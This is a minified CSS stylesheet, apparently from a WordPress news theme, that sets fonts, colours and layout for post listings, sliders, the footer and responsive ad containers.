.content-container,.listing-mg-8-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-8-item .post-subtitle{font-size:16px}.listing-mg-9-item .content-container,.listing-mg-9-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-9-item .post-subtitle{font-size:15px}.listing-mg-10-item .content-container,.listing-mg-10-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-10-item .post-subtitle{font-size:16px}.listing-item-grid-1 .title{font-family:'Roboto';font-weight:500;line-height:24px;font-size:18px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item-grid-1 .post-subtitle{font-size:15px}.listing-item-grid-2 .title{font-family:'Roboto';font-weight:500;line-height:24px;font-size:18px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item-grid-2 .post-subtitle{font-size:15px}.listing-item-tall-1 .title{font-family:'Roboto';font-weight:500;line-height:22px;font-size:16px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item-tall-1 .post-subtitle{font-size:14px}.listing-item-tall-2 .title,.listing-item-tall-2 .title a{font-family:'Roboto';font-weight:500;line-height:22px;font-size:16px;text-align:center;text-transform:capitalize;color:#383838}.listing-item-tall-2 .post-subtitle{font-size:14px}.bs-slider-1-item .title{font-family:'Roboto';font-weight:500;line-height:30px;font-size:22px;text-align:inherit;text-transform:capitalize}.bs-slider-1-item .post-subtitle{font-size:15px}.bs-slider-2-item .title{font-family:'Roboto';font-weight:500;line-height:30px;font-size:20px;text-align:inherit;text-transform:capitalize;color:#383838}.bs-slider-2-item .post-subtitle{font-size:15px}.bs-slider-3-item .title{font-family:'Roboto';font-weight:500;line-height:30px;font-size:20px;text-align:inherit;text-transform:capitalize;color:#383838}.bs-slider-3-item .post-subtitle{font-size:15px}.bs-box-1 .box-title{font-family:'Roboto';font-weight:500;line-height:28px;font-size:20px;text-align:inherit;text-transform:uppercase}.bs-box-2 .box-title{font-family:'Roboto';font-weight:500;line-height:16px;font-size:14px;text-align:inherit;text-transform:uppercase}.bs-box-3 .box-title{font-family:'Roboto';font-weight:500;line-height:28px;font-size:18px;text-align:inherit;text-transform:capitalize}.bs-box-4 .box-title{font-family:'Roboto';font-weight:500;line-height:28px;font-size:18px;text-align:inherit;text-transform:capitalize}.listing-item-blog-1>.item-inner>.title,.listing-item-blog-2>.item-inner>.title,.listing-item-blog-3>.item-inner>.title{font-family:'Roboto';font-weight:500;line-height:23px;font-size:18px;text-align:inherit;text-transform:none;color:#383838}.listing-item-blog-1>.item-inner>.post-subtitle,.listing-item-blog-2>.item-inner>.post-subtitle,.listing-item-blog-3>.item-inner>.post-subtitle{font-size:15px}.listing-item-blog-5>.item-inner>.title{font-family:'Roboto';font-weight:500;line-height:24px;font-size:18px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item-blog-5 .post-subtitle{font-size:17px}.listing-item-tb-3 .title,.listing-item-tb-1 .title{font-family:'Roboto';font-weight:500;line-height:18px;font-size:14px;text-align:inherit;text-transform:none;color:#383838}.listing-item-tb-3 .post-subtitle,.listing-item-tb-1 .post-subtitle{font-size:13px}.listing-item-tb-2 .title{font-family:'Roboto';font-weight:500;line-height:18px;font-size:14px;text-align:inherit;text-transform:none;color:#383838}.listing-item-tb-2 .post-subtitle{font-size:13px}.listing-item-text-1 .title{font-family:'Roboto';font-weight:500;line-height:21px;font-size:15px;text-align:center;text-transform:capitalize;color:#383838}.listing-item-text-1 .post-subtitle{font-size:14px}.listing-item-text-2 .title{font-family:'Roboto';font-weight:500;line-height:21px;font-size:15px;text-align:inherit;text-transform:inherit;color:#383838}.listing-item-text-2 .post-subtitle{font-size:14px}.listing-item-text-3 .title,.listing-item-text-4 .title{font-family:'Roboto';font-weight:500;line-height:20px;font-size:14px;text-align:inherit;text-transform:inherit;color:#383838}.section-heading .h-text{font-family:'Roboto';font-weight:500;line-height:22px;font-size:18px;text-transform:capitalize}.site-footer .copy-footer .menu{font-family:'Roboto';font-weight:500;line-height:28px;font-size:14px;text-transform:capitalize;color:#ffffff}.site-footer .copy-footer .container{font-family:'Roboto';font-weight:400;line-height:18px;font-size:12px}.post-meta .views.rank-default,.single-post-share .post-share-btn.post-share-btn-views.rank-default{color:!important}.post-meta .views.rank-500,.single-post-share .post-share-btn.post-share-btn-views.rank-500{color:#edaa02 !important}.post-meta .views.rank-1000,.single-post-share .post-share-btn.post-share-btn-views.rank-1000{color:#d88531 !important}.post-meta .views.rank-2000,.single-post-share .post-share-btn.post-share-btn-views.rank-2000{color:#c44b2d !important}.post-meta .views.rank-3500,.single-post-share .post-share-btn.post-share-btn-views.rank-3500{color:#d40808 !important}.post-meta .share.rank-50,.single-post-share .post-share-btn.rank-50{color:#edaa02 !important}.post-meta .share.rank-100,.single-post-share .post-share-btn.rank-100{color:#d88531 !important}.post-meta .share.rank-200,.single-post-share .post-share-btn.rank-200{color:#c44b2d !important}.post-meta .share.rank-300,.single-post-share .post-share-btn.rank-300{color:#d40808 !important} .rtl .kdxcfu .kdxcfu-container{direction:ltr}.kdxcfu-clearfix:after,.kdxcfu-clearfix:before{content:"";display:table}.kdxcfu-clearfix:after{clear:both}.kdxcfu-clearfix{zoom:1}.kdxcfu-caption{display:block;color:#bbb;font-size:12px;line-height:24px;margin:0!important;padding:0}.kdxcfu-type-code br,.kdxcfu:empty,.widget_kdxcfu:empty{display:none}.kdxcfu-container a{text-decoration:none!important}.kdxcfu-type-dfp>div{display:inline-block}.mce-content-body .kdxcfu{margin-bottom:0!important}.mce-content-body .kdxcfu-hide-on-desktop,.mce-content-body .kdxcfu-hide-on-phone,.mce-content-body .kdxcfu-hide-on-tablet-landscape,.mce-content-body .kdxcfu-hide-on-tablet-portrait{display:block!important}@media(min-width:992px) and (max-width:1199px){.bs-visible-md{display:block!important}}@media(max-width:991px){.bs-visible-sm{display:block!important}}@media(min-width:1200px){.bs-visible-lg{display:block!important}.bs-hidden-lg{display:none!important}}@media(max-width:991px){.bs-hidden-sm{display:none!important}}@media(min-width:992px) and (max-width:1199px){.bs-hidden-md{display:none!important}}@media(max-width:768px){.bs-hidden-sm,.bs-hidden-xs{display:none!important}}.kdxcfu-post-top{margin-bottom:20px}.kdxcfu-post-bottom{margin-top:20px;margin-bottom:0}.kdxcfu-empty-note{background:#f7f7f7;padding:25px 20px;border:2px dashed #d2d2d2}.kdxcfu-empty-note a{text-decoration:none;color:#888;font-size:16px}.kdxcfu-empty-note a:hover{color:#0080ce;text-decoration:underline}.kdxcfu.kdxcfu-align-center{text-align:center}.kdxcfu.kdxcfu-align-right{text-align:right}.kdxcfu.kdxcfu-align-left{text-align:left}@media(min-width:1140px){.kdxcfu-hide-on-desktop{display:none}}@media(min-width:1019px) and (max-width:1140px){.kdxcfu-hide-on-tablet-landscape{display:none}}@media(min-width:768px) and (max-width:1018px){.kdxcfu-hide-on-tablet-portrait{display:none}}.kdxcfu.kdxcfu-float-left{float:left;margin-right:30px}.kdxcfu.kdxcfu-float-center .kdxcfu{text-align:center}.kdxcfu.kdxcfu-float-right{float:right;margin-left:30px}@media(max-width:767px){.kdxcfu-hide-on-phone{display:none}.kdxcfu.kdxcfu-float-left,.kdxcfu.kdxcfu-float-right{float:none;margin-left:auto;margin-right:auto;text-align:center}}.rtl .kdxcfu.kdxcfu-float-right{float:right;margin-left:20px;margin-right:auto}.rtl .kdxcfu.kdxcfu-float-left{float:left;margin-right:20px;margin-left:auto}.kdxcfu .kdxcfu-container{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin-bottom:10px}.kdxcfu .kdxcfu-container.kdxcfu-type-code embed,.kdxcfu .kdxcfu-container.kdxcfu-type-code object,.kdxcfu .kdxcfu-container.kdxcfu-type-image img{max-width:100%}.kdxcfu .kdxcfu-container.kdxcfu-type-image .ad-caption{overflow:hidden;white-space:nowrap;text-overflow:ellipsis;display:inline-block;width:100%;font-size:12px}.kdxcfu.kdxcfu-column-2 .kdxcfu-container{float:left;width:50%}.kdxcfu.kdxcfu-column-2 .kdxcfu-container:nth-of-type(odd){padding-right:5px;clear:left}.kdxcfu.kdxcfu-column-2 .kdxcfu-container:nth-of-type(even){padding-left:5px}.rtl .kdxcfu.kdxcfu-column-2 .kdxcfu-container{float:right}.rtl .kdxcfu.kdxcfu-column-2 .kdxcfu-container:nth-of-type(odd){padding-left:5px;clear:right;padding-right:0}.rtl .kdxcfu.kdxcfu-column-2 .kdxcfu-container:nth-of-type(even){padding-right:5px;padding-left:0}.kdxcfu.kdxcfu-column-3 .kdxcfu-container{float:left;width:33.3333%}.kdxcfu.kdxcfu-column-3 .kdxcfu-container:nth-child( 3n-1 ){padding:0 3px}.kdxcfu.kdxcfu-column-3 .kdxcfu-container:nth-child( 3n-2 ){padding-right:6px;clear:left}.kdxcfu.kdxcfu-column-3 .kdxcfu-container:nth-child( 3n+3 ){padding-left:6px}.rtl .kdxcfu.kdxcfu-column-3 .kdxcfu-container{float:right}.rtl .kdxcfu.kdxcfu-column-3 .kdxcfu-container:nth-child( 3n-2 ){padding-left:6px;clear:right;padding-right:0}.rtl .kdxcfu.kdxcfu-column-3 .kdxcfu-container:nth-child( 3n+3 ){padding-right:6px;padding-left:0}@media only screen and (max-width:780px){.kdxcfu.kdxcfu-column-3 .kdxcfu-container{float:left;width:50%}.kdxcfu.kdxcfu-column-3 .kdxcfu-container:nth-of-type(odd){padding-right:5px;clear:left}.kdxcfu.kdxcfu-column-3 .kdxcfu-container:nth-of-type(even){padding-left:5px}.rtl .kdxcfu.kdxcfu-column-3 .kdxcfu-container{float:right}.rtl .kdxcfu.kdxcfu-column-3 .kdxcfu-container:nth-of-type(odd){padding-left:5px;clear:right;padding-right:0}.rtl .kdxcfu.kdxcfu-column-3 .kdxcfu-container:nth-of-type(even){padding-right:5px;padding-left:0}}@media only screen and (max-width:600px){.kdxcfu.kdxcfu-column-2 .kdxcfu-container,.kdxcfu.kdxcfu-column-3 .kdxcfu-container{float:none!important;clear:none!important;width:100%!important;padding-right:0!important;padding-left:0!important;margin-bottom:15px!important}.kdxcfu.kdxcfu-column-2 .kdxcfu-container:last-child,.kdxcfu.kdxcfu-column-3 .kdxcfu-container:last-child{margin-bottom:0!important}}.kdxcfu-ll>ins{display:flex!important;align-items:center;justify-content:center;background:#f3f3f3;text-decoration:none!important}.kdxcfu-ll>ins>span{max-width:50%}.kdxcfu.kdxcfu-align-center .kdxcfu-ll>ins{float:none;margin-right:auto;margin-left:auto}.kdxcfu.kdxcfu-align-right .kdxcfu-ll>ins{float:right}.kdxcfu.kdxcfu-align-left .kdxcfu-ll>ins{float:left}.site-header .sidebar .kdxcfu{padding:0 0 5px;margin:0}.site-header .sidebar .kdxcfu:last-child{padding-bottom:0}.site-header .sidebar .kdxcfu .kdxcfu-container{margin-bottom:0}.site-header .sidebar .kdxcfu .kdxcfu-caption,.site-header .sidebar .kdxcfu .kdxcfu-empty-note{display:none}.site-header .kdxcfu{margin-bottom:0}.site-header .kdxcfu .kdxcfu-caption{display:none!important}.mega-type-page-builder .kdxcfu:last-child{margin-bottom:0}.site-header.header-stype-2 .sidebar .kdxcfu{text-align:right}.site-header.header-stype-3 .sidebar .kdxcfu{text-align:right}.widget .kdxcfu{margin-bottom:0}.single-post-content .kdxcfu{margin-bottom:12px}.kdxcfu.kdxcfu-after-related{margin-bottom:0;margin-top:35px}.kdxcfu.kdxcfu-after-header{margin-bottom:0}.kdxcfu.kdxcfu-after-header .kdxcfu-caption{display:none}.kdxcfu.kdxcfu-after-header .kdxcfu-container:first-child,.kdxcfu.kdxcfu-after-header.kdxcfu-column-2 .kdxcfu-container:nth-child(2),.kdxcfu.kdxcfu-after-header.kdxcfu-column-3 .kdxcfu-container:nth-child(2),.kdxcfu.kdxcfu-after-header.kdxcfu-column-3 .kdxcfu-container:nth-child(3){margin-top:20px}.bf-breadcrumb.bc-top-style+.adcontainer .kdxcfu.kdxcfu-after-header .kdxcfu-container:first-child,.bf-breadcrumb.bc-top-style+.adcontainer .kdxcfu.kdxcfu-after-header.kdxcfu-column-2 .kdxcfu-container:nth-child(2),.bf-breadcrumb.bc-top-style+.adcontainer .kdxcfu.kdxcfu-after-header.kdxcfu-column-3 .kdxcfu-container:nth-child(2),.bf-breadcrumb.bc-top-style+.adcontainer .kdxcfu.kdxcfu-after-header.kdxcfu-column-3 .kdxcfu-container:nth-child(3){margin-top:10px}.kdxcfu.kdxcfu-after-header .kdxcfu-container:last-child,.kdxcfu.kdxcfu-after-header.kdxcfu-column-2 .kdxcfu-container:nth-last-child(2),.kdxcfu.kdxcfu-after-header.kdxcfu-column-3 .kdxcfu-container:nth-last-child(2),.kdxcfu.kdxcfu-after-header.kdxcfu-column-3 .kdxcfu-container:nth-last-child(3){margin-bottom:-4px}.kdxcfu.kdxcfu-above-post-box{margin-bottom:15px}.kdxcfu.kdxcfu-above-post-box.kdxcfu-above-post-box-tmargine{margin-top:20px}.kdxcfu.kdxcfu-above-post-box.kdxcfu-above-post-box-tmargine2{margin-top:-15px;margin-bottom:27px}.kdxcfu.kdxcfu-above-post-box.kdxcfu-above-post-box-tmargine2{margin-top:0}.kdxcfu.kdxcfu-between-thumbnail-title.kdxcfu-between-thumbnail-title{margin-bottom:20px}.post-tp-12-header .kdxcfu.kdxcfu-between-thumbnail-title.kdxcfu-between-thumbnail-title{margin-top:25px}.post-tp-15-header .kdxcfu.kdxcfu-between-thumbnail-title.kdxcfu-between-thumbnail-title{margin-top:25px}.main-wrap>.container.adcontainer+.content-container{margin-top:20px}@media(min-width:1140px){.kdxcfu.kdxcfu-after-header.kdxcfu-show-desktop+.content-wrap .entry-content>.vc_row.vc_row-has-fill:first-child{margin-top:0!important}.kdxcfu.kdxcfu-after-header.kdxcfu-show-desktop~.post-header.post-tp-12-header,.kdxcfu.kdxcfu-after-header.kdxcfu-show-desktop~.post-header.post-tp-2-header,.kdxcfu.kdxcfu-after-header.kdxcfu-show-desktop~.post-header.post-tp-4-header,.kdxcfu.kdxcfu-after-header.kdxcfu-show-desktop~.post-header.post-tp-7-header{margin-top:25px}}@media(min-width:1019px) and (max-width:1140px){.kdxcfu.kdxcfu-after-header.kdxcfu-show-tablet-landscape+.content-wrap .entry-content>.vc_row.vc_row-has-fill:first-child{margin-top:0!important}.kdxcfu.kdxcfu-after-header.kdxcfu-show-tablet-landscape~.post-header.post-tp-12-header,.kdxcfu.kdxcfu-after-header.kdxcfu-show-tablet-landscape~.post-header.post-tp-2-header,.kdxcfu.kdxcfu-after-header.kdxcfu-show-tablet-landscape~.post-header.post-tp-4-header,.kdxcfu.kdxcfu-after-header.kdxcfu-show-tablet-landscape~.post-header.post-tp-7-header{margin-top:25px}}@media(min-width:768px) and (max-width:1018px){.kdxcfu.kdxcfu-after-header.kdxcfu-show-tablet-portrait+.content-wrap .entry-content>.vc_row.vc_row-has-fill:first-child{margin-top:0!important}.kdxcfu.kdxcfu-after-header.kdxcfu-show-tablet-portrait~.post-header.post-tp-12-header,.kdxcfu.kdxcfu-after-header.kdxcfu-show-tablet-portrait~.post-header.post-tp-2-header,.kdxcfu.kdxcfu-after-header.kdxcfu-show-tablet-portrait~.post-header.post-tp-4-header,.kdxcfu.kdxcfu-after-header.kdxcfu-show-tablet-portrait~.post-header.post-tp-7-header{margin-top:25px}}@media(max-width:767px){.kdxcfu.kdxcfu-after-header.kdxcfu-show-phone+.content-wrap .entry-content>.vc_row.vc_row-has-fill:first-child{margin-top:0!important}.kdxcfu.kdxcfu-after-header.kdxcfu-show-phone~.post-header.post-tp-12-header,.kdxcfu.kdxcfu-after-header.kdxcfu-show-phone~.post-header.post-tp-2-header,.kdxcfu.kdxcfu-after-header.kdxcfu-show-phone~.post-header.post-tp-4-header,.kdxcfu.kdxcfu-after-header.kdxcfu-show-phone~.post-header.post-tp-7-header{margin-top:25px}.kdxcfu.kdxcfu-above-post-box.kdxcfu-above-post-box-tmargine{margin-top:20px}}.kdxcfu.kdxcfu-before-footer{margin-bottom:0}.kdxcfu.kdxcfu-before-footer .kdxcfu-caption{display:none}.kdxcfu.kdxcfu-before-footer .kdxcfu-container:first-child,.kdxcfu.kdxcfu-before-footer.kdxcfu-column-2 .kdxcfu-container:nth-child(2),.kdxcfu.kdxcfu-before-footer.kdxcfu-column-3 .kdxcfu-container:nth-child(2),.kdxcfu.kdxcfu-before-footer.kdxcfu-column-3 .kdxcfu-container:nth-child(3){margin-top:20px}.kdxcfu.kdxcfu-before-footer .kdxcfu-container:last-child,.kdxcfu.kdxcfu-before-footer.kdxcfu-column-2 .kdxcfu-container:nth-last-child(2),.kdxcfu.kdxcfu-before-footer.kdxcfu-column-3 .kdxcfu-container:nth-last-child(2),.kdxcfu.kdxcfu-before-footer.kdxcfu-column-3 .kdxcfu-container:nth-last-child(3){margin-bottom:20px}.kdxcfu.kdxcfu-before-footer.kdxcfu-column-1 .kdxcfu-container.kdxcfu-type-code:last-child,.kdxcfu.kdxcfu-before-footer.kdxcfu-column-2 .kdxcfu-container.kdxcfu-type-code:nth-last-child(2),.kdxcfu.kdxcfu-before-footer.kdxcfu-column-3 .kdxcfu-container.kdxcfu-type-code:nth-last-child(2),.kdxcfu.kdxcfu-before-footer.kdxcfu-column-3 .kdxcfu-container.kdxcfu-type-code:nth-last-child(3){margin-bottom:14px}.kdxcfu.kdxcfu-ajaxed-related{padding:20px 0;margin-bottom:-15px}.kdxcfu.kdxcfu-post-before-author{margin-bottom:0}.kdxcfu.kdxcfu-before-header{margin-bottom:0!important;padding:20px 0;position:relative}.kdxcfu.kdxcfu-before-header:before{content:'';display:inline-block;position:fixed;height:400px;top:-400px;left:0;right:0;width:100%}.kdxcfu.kdxcfu-after-footer{margin-bottom:0!important;padding:20px 0;position:relative}.kdxcfu.kdxcfu-after-footer:after{content:'';display:inline-block;position:fixed;height:400px;bottom:-400px;left:0;right:0;width:100%}.ltr .bs-sks .bs-sksiteml .kdxcfu,.rtl .bs-sks .bs-sksitemr .kdxcfu{float:right}.ltr .bs-sks .bs-sksitemr .kdxcfu,.rtl .bs-sks .bs-sksiteml .kdxcfu{float:left}.bs-sks .kdxcfu:last-child{margin-bottom:0}.listing-item>.kdxcfu{margin-bottom:0}@media print{.kdxcfu{display:none!important}}